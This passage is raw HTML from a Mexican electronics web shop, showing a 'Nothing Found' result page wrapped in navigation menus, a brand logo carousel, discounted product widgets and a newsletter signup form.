	<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4121"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Car &amp; Motorbike</li>
<li><a href="#">All Cars &amp; Bikes</a></li>
<li><a href="#">Car &amp; Bike Care</a></li>
<li><a href="#">Lubricants</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Shop for Bike</li>
<li><a href="#">Helmets &amp; Gloves</a></li>
<li><a href="#">Bike Parts</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Industrial Supplies</li>
<li><a href="#">All Industrial Supplies</a></li>
<li><a href="#">Lab &amp; Scientific</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-5386" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-5386"><a title="Car, Motorbike &amp; Industrial" href="#">Car, Motorbike &#038; Industrial</a></li>
<li id="menu-item-5657" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5657 dropdown"><a title="Car, Motorbike &amp; Industrial" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Car, Motorbike &#038; Industrial</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5601"><div class="yamm-content"><p><div class="vc_row wpb_row vc_row-fluid bg-yamm-content"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="380" height="320" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?fit=380%2C320&amp;ssl=1" class="vc_single_image-img attachment-full" alt="" title="electro-placeholder-statick-block-1" decoding="async" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?w=380&amp;ssl=1 380w, https://i0.wp.com/compuin.mx/wp-content/uploads/2018/10/electro-placeholder-statick-block-1.png?resize=300%2C253&amp;ssl=1 300w" sizes="(max-width: 380px) 100vw, 380px" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Car &amp; Motorbike</li>
<li><a href="#">All Cars &amp; Bikes</a></li>
<li><a href="#">Car &amp; Bike Care</a></li>
<li><a href="#">Lubricants</a></li>
<li class="nav-divider"></li>
<li class="nav-title">Shop for Bike</li>
<li><a href="#">Helmets &amp; Gloves</a></li>
<li><a href="#">Bike Parts</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul>
<li class="nav-title">Industrial Supplies</li>
<li><a href="#">All Industrial Supplies</a></li>
<li><a href="#">Lab &amp; Scientific</a></li>
</ul>

		</div>
	</div>
</div></div></div></div></p>
</div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4769 dropdown"><a title="Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4770"><a title="Cases" href="#">Cases</a></li>
	<li id="menu-item-4771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4771"><a title="Chargers" href="#">Chargers</a></li>
	<li id="menu-item-4772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4772"><a title="Headphone Accessories" href="#">Headphone Accessories</a></li>
	<li id="menu-item-4773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4773"><a title="Headphone Cases" href="#">Headphone Cases</a></li>
	<li id="menu-item-4774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4774"><a title="Headphones" href="#">Headphones</a></li>
	<li id="menu-item-4775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4775"><a title="Computer Accessories" href="#">Computer Accessories</a></li>
	<li id="menu-item-4776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4776"><a title="Laptop Accessories" href="#">Laptop Accessories</a></li>
</ul>
</li>
<li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5388 dropdown"><a title="Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5389"><a title="Cases" href="#">Cases</a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5390"><a title="Chargers" href="#">Chargers</a></li>
	<li id="menu-item-5391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5391"><a title="Headphone Accessories" href="#">Headphone Accessories</a></li>
	<li id="menu-item-5392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5392"><a title="Headphone Cases" href="#">Headphone Cases</a></li>
	<li id="menu-item-5393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5393"><a title="Headphones" href="#">Headphones</a></li>
	<li id="menu-item-5394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5394"><a title="Computer Accessories" href="#">Computer Accessories</a></li>
	<li id="menu-item-5395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5395"><a title="Laptop Accessories" href="#">Laptop Accessories</a></li>
</ul>
</li>
<li id="menu-item-5659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5659 dropdown"><a title="Accessories" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Accessories</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5660"><a title="Cases" href="#">Cases</a></li>
	<li id="menu-item-5661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5661"><a title="Chargers" href="#">Chargers</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5662"><a title="Headphone Accessories" href="#">Headphone Accessories</a></li>
	<li id="menu-item-5663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5663"><a title="Headphone Cases" href="#">Headphone Cases</a></li>
	<li id="menu-item-5664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5664"><a title="Headphones" href="#">Headphones</a></li>
	<li id="menu-item-5665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a title="Computer Accessories" href="#">Computer Accessories</a></li>
	<li id="menu-item-5666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a title="Laptop Accessories" href="#">Laptop Accessories</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		            <div class="header-logo">
                <a href="https://compuin.mx/" class="header-logo-link">
                    <img src="https://compuin.mx/wp-content/uploads/2023/06/cropped-CompuIn_Logo_500x196_full.webp" alt="Compu In" class="img-header-logo" width="500" height="165" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>		<div class="site-search">
			<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://compuin.mx/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Buscar Compuin.mx"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Buscar"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
		</div>
							</li>
									<li class="my-account">
						<a href="https://compuin.mx/mi-cuenta/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://compuin.mx/carrito/" title="View your shopping cart">
				<i class="ec ec-add-to-cart"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
        </div>
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://compuin.mx">Inicio</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Formatos<span class="delimiter"><i class="fa fa-angle-right"></i></span>Enlace</nav><div class="site-content-inner row">
				<div id="primary" class="content-area">
			<main id="main" class="site-main">
		
<section class="no-results not-found">
	<header class="page-header">
		<h1 class="page-title">Nothing Found</h1>
	</header><!-- .page-header -->

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form role="search" method="get" class="search-form" action="https://compuin.mx/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>
			</div><!-- .page-content -->
</section><!-- .no-results -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

					</div>
				</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:true,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<a href="https://compuin.mx/marca/acer/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/Logo-Acer1.jpg?fit=1226%2C314&#038;ssl=1" alt="Acer" width="1226" height="314" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/apple/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/07/Apple_logo_black.png?fit=391%2C480&#038;ssl=1" alt="Apple" width="391" height="480" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/asus/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/Logo-Asus.png?fit=504%2C100&#038;ssl=1" alt="Asus" width="504" height="100" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/dell/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/Logo-Dell.png?fit=2048%2C2048&#038;ssl=1" alt="Dell" width="2048" height="2048" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/hp/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/12/imagen_2023-12-18_150609179.png?fit=432%2C432&#038;ssl=1" alt="HP" width="432" height="432" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/lexmark/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lexmark</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/Lexmark-logo.png?fit=2560%2C505&#038;ssl=1" alt="Lexmark" width="2560" height="505" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/microsoft/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/10/imagen_2023-10-11_100240505-e1697040217179.png?fit=3556%2C836&#038;ssl=1" alt="Microsoft" width="3556" height="836" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/shure/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Shure</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/07/ShureLogo.webp?fit=1200%2C675&#038;ssl=1" alt="Shure" width="1200" height="675" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
			<div class="item">
								<a href="https://compuin.mx/marca/siigo-aspel/">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Siigo-Aspel</h4>
						</div><!-- /.info -->
					</figcaption>
									<img src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/12/SiigoAspel.png?fit=3000%2C1002&#038;ssl=1" alt="Siigo-Aspel" width="3000" height="1002" class="img-responsive desaturate">
				</figure>
								</a>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-2">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Descuentos</h4><ul class="product_list_widget"><li>
	
	<a href="https://compuin.mx/producto/iphone-13-pro-max-gold-256-5-fundas-cargador-original-cable-nuevo/">
		<img width="300" height="300" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">iPhone 13 Pro Max Gold 256 + 5 Fundas + Cargador Original + Cable Nuevo</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14,999.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25,500.00</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://compuin.mx/producto/xps-13-9310-2-in-1-reacondicionado/">
		<img width="300" height="300" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/XPS-13-9310-2-in-1-1-scaled.jpeg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/XPS-13-9310-2-in-1-1-scaled.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/XPS-13-9310-2-in-1-1-scaled.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/XPS-13-9310-2-in-1-1-scaled.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/XPS-13-9310-2-in-1-1-scaled.jpeg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/XPS-13-9310-2-in-1-1-scaled.jpeg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">XPS 13 9310 2-in-1 Reacondicionado</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35,999.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52,999.00</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://compuin.mx/producto/multifuncional-lexmark-cx431adw/">
		<img width="300" height="300" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/CI-CX431ADW.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/CI-CX431ADW.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/CI-CX431ADW.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/CI-CX431ADW.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/CI-CX431ADW.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/CI-CX431ADW.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Multifuncional Lexmark CX431ADW</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,799.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10,490.00</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Productos mejor valorados</h4><ul class="product_list_widget"><li>
	
	<a href="https://compuin.mx/producto/backpack-techzone-tzlbp02/">
		<img width="300" height="300" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/10/Techzonemochila.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/10/Techzonemochila.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/compuin.mx/wp-content/uploads/2023/10/Techzonemochila.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/compuin.mx/wp-content/uploads/2023/10/Techzonemochila.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/compuin.mx/wp-content/uploads/2023/10/Techzonemochila.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/compuin.mx/wp-content/uploads/2023/10/Techzonemochila.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Backpack Techzone TZLBP02</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>400.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>500.00</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://compuin.mx/producto/mouse-hp-z3700/">
		<img width="300" height="300" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/MousehpZ3700.png?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/MousehpZ3700.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/MousehpZ3700.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/MousehpZ3700.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/MousehpZ3700.png?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/01/MousehpZ3700.png?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Mouse Hp Z3700</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>700.00</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://compuin.mx/producto/iphone-13-pro-max-gold-256-5-fundas-cargador-original-cable-nuevo/">
		<img width="300" height="300" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=300%2C300&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?zoom=2&amp;resize=300%2C300&amp;ssl=1 600w, https://i0.wp.com/compuin.mx/wp-content/uploads/2024/02/iPhone13ProMax-1-rotated.jpg?zoom=3&amp;resize=300%2C300&amp;ssl=1 900w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">iPhone 13 Pro Max Gold 256 + 5 Fundas + Cargador Original + Cable Nuevo</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>14,999.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25,500.00</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Suscríbete</h5>

                            
                            <span class="newsletter-marketing-text"> para recibir la información más reciente sobre lanzamientos y ofertas.</span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-6111 mc4wp-form-basic" method="post" data-id="6111" data-name="Contacto" ><div class="mc4wp-form-fields"><p>
	<label>
		<input type="email" name="EMAIL" placeholder="Tu dirección de correo electrónico" required />
</label>
</p>

<p>
	<input type="submit" value="Registro" />
</p></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769795019" /><input type="hidden" name="_mc4wp_form_id" value="6111" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            <a href="https://compuin.mx/" class="custom-logo-link" rel="home"><img width="232" height="51" src="https://i0.wp.com/compuin.mx/wp-content/uploads/2023/06/cropped-CompuIn_Logo_250x98_full-e1687495359545.webp?fit=232%2C51&amp;ssl=1" class="custom-logo" alt="Compu In" decoding="async" /></a>
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
